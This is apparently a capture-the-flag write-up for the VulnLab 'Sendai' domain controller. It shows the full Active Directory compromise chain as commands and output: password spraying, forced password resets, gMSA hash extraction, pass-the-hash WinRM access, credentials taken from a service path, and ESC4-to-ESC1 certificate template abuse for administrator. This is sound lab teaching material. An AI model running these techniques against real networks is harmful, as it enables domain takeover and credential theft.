VULNLAB-SENDAI
Sendai involved enumerating usernames through smb shares having password expired, resetting their password, belonging to Support group they had GenericAll on ADMSVC group which had ReadGMSAPassword on MGTSVC$ , enumerating the system to find clifford’s password which was part of ca-operators group having full control over SendaiComputer template making it vulnerable to ESC4, then changing the configuration to make it vulnerable to ESC1, escalating to domain admin.
Recon
Initial Scanning
nmap finds 25 open TCP ports:
$ nmap -p- -vvv --min-rate 10000 10.129.234.66
The box shows many of the ports associated with a Windows Domain Controller. The domain is sendai.vl, and the hostname is DC.
I’ll use netexec to make a hosts file entry and put it at the top of my /etc/hosts file:
$ netexec smb 10.129.234.66 --generate-hosts-file hosts
10.129.252.22 DC.sendai.vl sendai.vl DC
I’ll note the casing it uses here. It won’t matter for everything, but there are things that will require the case to match so I’ll want to make sure to use capital DC and lowercase the rest.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
nmap notes a clock skew, so I’ll want to make sure to run sudo ntpdate dc.sendai.vl before any actions that use Kerberos auth.
SMB – TCP 445
Share Enumeration
netexec shows that guest auth is enabled (I’ve got it configured to check based on this):
$ netexec smb dc.sendai.vl SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True)
It also shows Null auth, but on a DC this will always be true. In this case, guest auth allows for me to list shares as any user:
$ netexec smb dc.sendai.vl -u oxdf -p '' --shares SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) SMB 10.129.252.22 445 DC [+] sendai.vl\oxdf: SMB 10.129.252.22 445 DC [*] Enumerated shares SMB 10.129.252.22 445 DC Share Permissions Remark SMB 10.129.252.22 445 DC ----- ----------- ------ SMB 10.129.252.22 445 DC ADMIN$ Remote Admin SMB 10.129.252.22 445 DC C$ Default share SMB 10.129.252.22 445 DC config SMB 10.129.252.22 445 DC IPC$ READ Remote IPC SMB 10.129.252.22 445 DC NETLOGON Logon server share SMB 10.129.252.22 445 DC sendai READ company share SMB 10.129.252.22 445 DC SYSVOL Logon server share SMB 10.129.252.22 445 DC Users READ
In addition to the standard DC shares, there’s also config with no guest access, and sendia and Users with read access.
The Users share has two standard directories:
$ smbclient //10.129.234.66/Users -N
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Tue Jul 11 09:58:27 2023
.. DHS 0 Wed Apr 16 02:55:42 2025
Default DHR 0 Tue Jul 11 16:36:32 2023
desktop.ini AHS 174 Sat May 8 08:18:31 2021
Public DR 0 Tue Jul 11 07:36:58 2023
7019007 blocks of size 4096. 1113775 blocks available
There’s nothing interesting in here.
sendai
The sendia share has a few directories and an incident.txt file:
$ smbclient //10.129.234.66/sendai -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 18 17:31:04 2023
.. DHS 0 Wed Apr 16 02:55:42 2025
hr D 0 Tue Jul 11 12:58:19 2023
incident.txt A 1372 Tue Jul 18 17:34:15 2023
it D 0 Tue Jul 18 13:16:46 2023
legal D 0 Tue Jul 11 12:58:23 2023
security D 0 Tue Jul 18 13:17:35 2023
transfer D 0 Tue Jul 11 13:00:20 2023
7019007 blocks of size 4096. 1113773 blocks available
There’s also a list of users in transfer (though at least with this authentication I’m not able to see any files):
smb: \transfer\> ls
. D 0 Tue Jul 11 13:00:20 2023
.. D 0 Tue Jul 18 17:31:04 2023
anthony.smith D 0 Tue Jul 11 12:59:50 2023
clifford.davey D 0 Tue Jul 11 13:00:06 2023
elliot.yates D 0 Tue Jul 11 12:59:26 2023
lisa.williams D 0 Tue Jul 11 12:59:34 2023
susan.harper D 0 Tue Jul 11 12:59:39 2023
temp D 0 Tue Jul 11 13:00:16 2023
thomas.powell D 0 Tue Jul 11 12:59:45 2023
7019007 blocks of size 4096. 1113770 blocks available
incident.txt has a note to employees about a recent security audit:
Dear valued employees, We hope this message finds you well. We would like to inform you about an important security update regarding user account passwords. Recently, we conducted a thorough penetration test, which revealed that a significant number of user accounts have weak and insecure passwords. To address this concern and maintain the highest level of security within our organization, the IT department has taken immediate action. All user accounts with insecure passwords have been expired as a precautionary measure. This means that affected users will be required to change their passwords upon their next login. We kindly request all impacted users to follow the password reset process promptly to ensure the security and integrity of our systems. Please bear in mind that strong passwords play a crucial role in safeguarding sensitive information and protecting our network from potential threats. If you need assistance or have any questions regarding the password reset procedure, please don't hesitate to reach out to the IT support team. They will be more than happy to guide you through the process and provide any necessary support. Thank you for your cooperation and commitment to maintaining a secure environment for all of us. Your vigilance and adherence to robust security practices contribute significantly to our collective safety.
There are accounts with weak passwords that have been expired and will need to change their passwords on next login.
RID Bruteforce
I’ll also brute for RIDs to get a list of usernames:
$ netexec smb dc.sendai.vl -u oxdf -p '' --rid-brute SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) SMB 10.129.252.22 445 DC [+] sendai.vl\oxdf: SMB 10.129.252.22 445 DC 498: SENDAI\Enterprise Read-only Domain Controllers (SidTypeGroup) SMB 10.129.252.22 445 DC 500: SENDAI\Administrator (SidTypeUser) SMB 10.129.252.22 445 DC 501: SENDAI\Guest (SidTypeUser) SMB 10.129.252.22 445 DC 502: SENDAI\krbtgt (SidTypeUser) SMB 10.129.252.22 445 DC 512: SENDAI\Domain Admins (SidTypeGroup) --snip-- SMB 10.129.252.22 445 DC 1119: SENDAI\Malcolm.Smith (SidTypeUser) SMB 10.129.252.22 445 DC 1120: SENDAI\Lisa.Williams (SidTypeUser) SMB 10.129.252.22 445 DC 1121: SENDAI\Ross.Sullivan (SidTypeUser) SMB 10.129.252.22 445 DC 1122: SENDAI\Clifford.Davey (SidTypeUser) SMB 10.129.252.22 445 DC 1123: SENDAI\Declan.Jenkins (SidTypeUser) SMB 10.129.252.22 445 DC 1124: SENDAI\Lawrence.Grant (SidTypeUser) SMB 10.129.252.22 445 DC 1125: SENDAI\Leslie.Johnson (SidTypeUser) SMB 10.129.252.22 445 DC 1126: SENDAI\Megan.Edwards (SidTypeUser) SMB 10.129.252.22 445 DC 1127: SENDAI\Thomas.Powell (SidTypeUser) SMB 10.129.252.22 445 DC 1128: SENDAI\ca-operators (SidTypeGroup) SMB 10.129.252.22 445 DC 1129: SENDAI\admsvc (SidTypeGroup) SMB 10.129.252.22 445 DC 1130: SENDAI\mgtsvc$ (SidTypeUser) SMB 10.129.252.22 445 DC 1131: SENDAI\support (SidTypeGroup)
With some Bash foo I can save this into a text file:
$ netexec smb dc.sendai.vl -u oxdf -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
Auth as Thomas.Powell
Password Spray
I’ll try a handful of weak passwords. Eventually on spraying the empty password I get two matches:
oxdf@hacky$ netexec smb DC.sendai.vl -u users.txt -p '' --continue-on-success SMB 10.129.234.66 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) (Null Auth:True) (Guest Auth:True) SMB 10.129.234.66 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [+] sendai.vl\Guest: SMB 10.129.234.66 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE SMB 10.129.234.66 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE SMB 10.129.234.66 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE SMB 10.129.234.66 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE
.The guest account works. Elliot.Yates and Thomas.Powell both return STATUS_PASSWORD_MUST_CHANGE, which matches what I would expect given the note.
Update Password
It turns out either one of these accounts can get to the next step. I’ll work with Thomas.Powell:
└──╼ [★]$ impacket-smbpasswd sendai.vl/Thomas.Powell@dc.sendai.vl -newpass '$aduwu123' Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies =============================================================================== Warning: This functionality will be deprecated in the next Impacket version =============================================================================== Current SMB password: [!] Password is expired, trying to bind with a null session. [*] Password was changed successfully.
.
Thomas.Powell can’t RDP and WinRM:
$ netexec rdp DC.sendai.vl -u Thomas.Powell -p '$aduwu123' RDP 10.129.252.22 3389 DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:sendai.vl) (nla:True) RDP 10.129.252.22 3389 DC [+] sendai.vl\Thomas.Powell:$aduwu123 $ netexec winrm DC.sendai.vl -u Thomas.Powell -p '$aduwu123' WINRM 10.129.252.22 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) WINRM 10.129.252.22 5985 DC [-] sendai.vl\Thomas.Powell:$aduwu123
RDP shows [+] because the password is good, but no “(Pwn3d!)” means no access.
Shell as Mgtsvc$
Enumeration
SMB
Thomas.Powell has read/write access to config as well as sendai and read access to Users:
$ netexec smb DC.sendai.vl -u Thomas.Powell -p '$aduwu123' --shares SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) SMB 10.129.252.22 445 DC [+] sendai.vl\Thomas.Powell:$aduwu123 SMB 10.129.252.22 445 DC [*] Enumerated shares SMB 10.129.252.22 445 DC Share Permissions Remark SMB 10.129.252.22 445 DC ----- ----------- ------ SMB 10.129.252.22 445 DC ADMIN$ Remote Admin SMB 10.129.252.22 445 DC C$ Default share SMB 10.129.252.22 445 DC config READ,WRITE SMB 10.129.252.22 445 DC IPC$ READ Remote IPC SMB 10.129.252.22 445 DC NETLOGON READ Logon server share SMB 10.129.252.22 445 DC sendai READ,WRITE company share SMB 10.129.252.22 445 DC SYSVOL READ Logon server share SMB 10.129.252.22 445 DC Users READ
There’s nothing new in the two shares I’ve already accessed, but the config share has a single file:
oxdf@hacky$ smbclient '//DC.sendai.vl/config' -U 'thomas.powell%0xdf0xdf....'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 27 10:48:12 2025
.. DHS 0 Wed Apr 16 02:55:42 2025
.sqlconfig A 78 Tue Jul 11 12:57:11 2023
7019007 blocks of size 4096. 1095706 blocks available
smb: \> get .sqlconfig
getting file \.sqlconfig of size 78 as .sqlconfig (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
This file has a connection string for a SQL connection, including username and password:
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=SurenessBlob85;
These password is valid, but doesn’t provide access to anything new at this point:
$ netexec smb DC.sendai.vl -u sqlsvc -p SurenessBlob85 SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) SMB 10.129.252.22 445 DC [+] sendai.vl\sqlsvc:SurenessBlob85 $ netexec winrm DC.sendai.vl -u sqlsvc -p SurenessBlob85 WINRM 10.129.252.22 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) WINRM 10.129.252.22 5985 DC [-] sendai.vl\sqlsvc:SurenessBlob85
BloodHound
I’ll collect BloodHound data with both netexec:
$ netexec ldap DC.sendai.vl -u Thomas.Powell -p '$aduwu123' --bloodhound --dns-server 10.129.252.22 -c All LDAP 10.129.252.22 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl) (signing:None) (channel binding:Never) LDAP 10.129.252.22 389 DC [+] sendai.vl\Thomas.Powell:$aduwu123 LDAP 10.129.252.22 389 DC Resolved collection methods: psremote, container, localadmin, rdp, session, group, trusts, acl, dcom, objectprops LDAP 10.129.252.22 389 DC Done in 0M 2S LDAP 10.129.252.22 389 DC Compressing output into /home/bolke/.nxc/logs/DC_10.129.252.22_2025-09-05_090318_bloodhound.zip
And RustHound-CE:
y$ rusthound-ce --domain sendai.vl -u Thomas.Powell -p '$aduwu123' --zip -c All
I like to get both as sometimes one misses something. I’ll start the and upload both zips. I’ll mark Thomas.Powell, Elliot.Yates, and SQLsvc all as owned.
Both Thomas.Powell and Elliot.Yates have interesting outbound control, which shows up nicely with the pre-build “Shortest paths from Owned objects” query:

Both these users are members of the Support group, which has GenericAll over the AdmSvc group, which has ReadGMSAPassword over the MGTSVC$ user. That user is in Remote Management Users (which means it can WinRM). This is a path to a shell on the host.
Compromise MGTSVC
Add User to ADMsvc Group
I’ll use bloodyAD to add Thomas.Powell to the AdmSvc group:
└──╼ [★]$ bloodyAD --host "10.129.252.22" -d 'sendai.vl' -u 'thomas.powell' -p '$aduwu123' add groupMember ADMSVC thomas.powell
[+] thomas.powell added to ADMSVC
Read GMSA Password
I’ve shown GMSA passwords several times before. The easiest way to read it is with netexec:
└──╼ [★]$ netexec ldap DC.sendai.vl -u Thomas.Powell -p '$aduwu123' --gmsa SMB 10.129.252.22 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False) LDAPS 10.129.252.22 636 DC [+] sendai.vl\Thomas.Powell:$aduwu123 LDAPS 10.129.252.22 636 DC [*] Getting GMSA Passwords LDAPS 10.129.252.22 636 DC Account: mgtsvc$ NTLM: 9ed35c68b88f35007aa32c14c1332ce7
It’s dumped the NTLM hash for the service account.
Authenticate as mgtsvc$
This hash works to authenticate as mgtsvc$:
It works over WinRM as well:
└──╼ [★]$ netexec winrm DC.sendai.vl -u 'mgtsvc$' -H 9ed35c68b88f35007aa32c14c1332ce7
WINRM 10.129.252.22 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
WINRM 10.129.252.22 5985 DC [+] sendai.vl\mgtsvc$:9ed35c68b88f35007aa32c14c1332ce7 (Pwn3d!)
I’ll get a shell using evil-winrm-py:
└──╼ [★]$ evil-winrm -i DC.sendai.vl -u mgtsvc$ -H 9ed35c68b88f35007aa32c14c1332ce7
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mgtsvc$\Documents>
The user flag is in the root of C:
evil-winrm-py PS C:\> cat user.txt
fff33593************************
Two Paths
I’ll show two paths to Administrator privileged from here,
Auth as Clifford.Davey [Path #1]
Enumeration
Users
mgtsvc$’s home directory is very empty. Administrator and sqlsvc are the only other users with home directories in \Users:
evil-winrm-py PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/18/2023 6:09 AM Administrator
d----- 8/27/2025 8:38 AM mgtsvc$
d-r--- 7/11/2023 12:36 AM Public
d----- 8/18/2025 5:05 AM sqlsvc
mgtsvc$ can’t access them. I’ll checkout sqlsvc’s home directory on the other path. Nothing else here for now.
Filesystem
The C: drive has the standard directories, plus the SMB shares:
evil-winrm-py PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/27/2025 3:48 AM config
d----- 4/15/2025 8:20 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/15/2025 7:51 PM Program Files
d----- 7/18/2023 6:11 AM Program Files (x86)
d----- 8/27/2025 3:48 AM sendai
d----- 7/11/2023 2:35 AM SQL2019
d-r--- 8/27/2025 8:38 AM Users
d----- 8/18/2025 5:04 AM Windows
-a---- 4/15/2025 8:27 PM 32 user.txt
There’s an interesting file in inetpub, but I’m not sure what it is related to:
evil-winrm-py PS C:\> ls inetpub\DeviceHealthAttestation\bin
Directory: C:\inetpub\DeviceHealthAttestation\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/18/2025 4:53 AM 208896 hassrv.dll
Processes
The process list via Get-Process shows a few things worth looking into:
evil-winrm-py PS C:\> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
118 7 2424 7308 3868 0 AggregatorHost
387 33 12060 21220 828 0 certsrv
81 6 2252 4016 3520 0 cmd
150 10 6584 13240 3620 0 conhost
586 22 2080 6536 416 0 csrss
174 11 1848 6032 524 1 csrss
425 35 17644 26220 2956 0 dfsrs
200 13 2364 8628 3396 0 dfssvc
281 15 3912 15060 4068 0 dllhost
10387 7492 130212 128996 2268 0 dns
633 26 19428 47012 1132 1 dwm
171 12 23416 17500 4948 0 EC2Launch
72 6 800 3772 3284 0 EC2LaunchService
39 6 1268 3612 4728 1 fontdrvhost
39 6 1328 3720 4736 0 fontdrvhost
198 12 12276 12640 3084 0 helpdesk
0 0 60 8 0 0 Idle
156 13 2016 6440 3024 0 ismserv
464 28 12732 49368 1080 1 LogonUI
2348 246 73460 80340 672 0 lsass
744 32 37280 50232 2628 0 Microsoft.ActiveDirectory.WebServices
--snip---------------------------------------------------------
206 12 2256 11992 6136 0 svchost
1732 0 36 136 4 0 System
214 16 2508 11272 4212 0 vds
170 11 2464 11212 3196 0 VGAuthService
124 9 1556 6652 3268 0 vm3dservice
127 9 1600 7072 3652 1 vm3dservice
434 24 11564 25460 3300 0 vmtoolsd
151 11 1356 7224 516 0 wininit
209 12 2508 10068 588 1 winlogon
526 24 13524 29060 4016 0 WmiPrvSE
1057 37 76520 101112 17.94 2664 0 wsmprovhost
EC2Launch and EC2LaunchService are interesting. I don’t know if this box originally on VulnLab ran in EC2, and it’s like HTB machines all having VMWare Tools. There’s a process called helpdesk:
198 12 12276 12640 3084 0 helpdesk
There are three MicrosoftEdgeUpdate processes.
This account doesn’t have permissions to Get-Service, but I can look at the service-related registry keys. The Edge and EC2 ones are there running from their installation directories:
*Evil-WinRM* PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String ec2
@{ImagePath="C:\Program Files\Amazon\EC2Launch\service\EC2LaunchService.exe"}
*Evil-WinRM* PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String MicrosoftEdge
@{ImagePath="C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc}
@{ImagePath="C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /medsvc}
The helpdesk one is in C:\Windows, but more interestingly seems to have credentials in the command:
*Evil-WinRM* PS C:\> Get-ChildItem -Path HKLM:\SYSTEM\CurrentControlSet\services | Get-ItemProperty | Select-Object ImagePath | Select-String helpdesk
@{ImagePath=C:\WINDOWS\helpdesk.exe -u clifford.davey -p RFmoB2WplgE_3p -k netsvcs}
Validate Credentials
The credentials in the service command do work for Clifford.Davey over SMB and LDAP:
$ netexec smb DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
SMB 10.129.234.66 445 DC Windows Server 2022 Build 20348
SMB 10.129.234.66 445 DC [+] sendai.vl\clifford.davey:RFmoB2WplgE_3p
$ netexec ldap DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
LDAP 10.129.234.66 389 DC Windows Server 2022 Build 20348
LDAP 10.129.234.66 389 DC [+] sendai.vl\clifford.davey:RFmoB2WplgE_3p
They don’t work over WinRM:
$ netexec winrm DC.sendai.vl -u clifford.davey -p RFmoB2WplgE_3p
WINRM 10.129.234.66 5985 DC Windows Server 2022 Build 20348
WINRM 10.129.234.66 5985 DC [-] sendai.vl\clifford.davey:RFmoB2WplgE_3p
Shell as Administrator [Path #1]
Enumeration
Clifford.Davey is a member of the CA-Operators group:
ESC4
Identify
I’ll scan the ADCS instance with Certipy to check for vulnerable templates:
└──╼ [★]$ certipy find -vulnerable -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.252.22 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sendai-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sendai-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sendai-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sendai-DC-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sendai-DC-CA
DNS Name : dc.sendai.vl
Certificate Subject : CN=sendai-DC-CA, DC=sendai, DC=vl
Certificate Serial Number : 326E51327366FC954831ECD5C04423BE
Certificate Validity Start : 2023-07-11 09:19:29+00:00
Certificate Validity End : 2123-07-11 09:29:29+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SENDAI.VL\Administrators
Access Rights
ManageCertificates : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
ManageCa : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
Enroll : SENDAI.VL\Authenticated Users
Certificate Templates
0
Template Name : SendaiComputer
Display Name : SendaiComputer
Certificate Authorities : sendai-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
Object Control Permissions
Owner : SENDAI.VL\Administrator
Full Control Principals : SENDAI.VL\ca-operators
Write Owner Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
Write Dacl Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
Write Property Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
[!] Vulnerabilities
ESC4 : 'SENDAI.VL\\ca-operators' has dangerous permissions
It’s reporting that the SendaiComputer template is vulnerable to ESC4 from this user.
Background
I’ve shown ESC4 exploitation before on Infiltrator and EscapeTwo. The issue here is that the ca-operators group has full control over the template. As a member of that group, Clifford.Davey can modify the template to make it vulnerable to some other ESC exploit, typically ESC1.
Exploit
certipy has a built in template subcommand to abuse ESC4. I’ll start with that:
└──╼ [★]$ certipy template -u clifford.davey -target dc.sendai.vl -dc-ip 10.129.252.22 -template SendaiComputer
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password: RFmoB2WplgE_3p
[*] Updating certificate template 'SendaiComputer'
[*] Successfully updated 'SendaiComputer'
If I run the same find -vulnerable scan again, this time it shows ESC1 as well:
└──╼ [★]$ certipy find -vulnerable -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.252.22 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sendai-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sendai-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sendai-DC-CA' via RRP
[*] Got CA configuration for 'sendai-DC-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : sendai-DC-CA
DNS Name : dc.sendai.vl
Certificate Subject : CN=sendai-DC-CA, DC=sendai, DC=vl
Certificate Serial Number : 326E51327366FC954831ECD5C04423BE
Certificate Validity Start : 2023-07-11 09:19:29+00:00
Certificate Validity End : 2123-07-11 09:29:29+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SENDAI.VL\Administrators
--snip--
Write Owner Principals : SENDAI.VL\Authenticated Users
Write Dacl Principals : SENDAI.VL\Authenticated Users
Write Property Principals : SENDAI.VL\Authenticated Users
[!] Vulnerabilities
ESC1 : 'SENDAI.VL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
ESC2 : 'SENDAI.VL\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'SENDAI.VL\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'SENDAI.VL\\Authenticated Users' has dangerous permissions
ESC1 says that the enrollee can provide any subject I want. Now I just request a certificate for the administrator:
$ certipy req -u clifford.davey -p RFmoB2WplgE_3p -dc-ip 10.129.252.22 -ca sendai-DC-CA -target DC.sendai.vl -template SendaiComputer -upn administrator@sendai.vl -sid S-1-5-21-3085872742-570972823-736764132-500 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 6 [*] Got certificate with UPN 'administrator@sendai.vl' [*] Certificate object SID is 'S-1-5-21-3085872742-570972823-736764132-500' [*] Saved certificate and private key to 'administrator.pfx'
It won’t work if I don’t send the SID as well (I believe this is a chance since version 5+). I can get this from BloodHound.
Now use the resulting .pfx to authenticate:
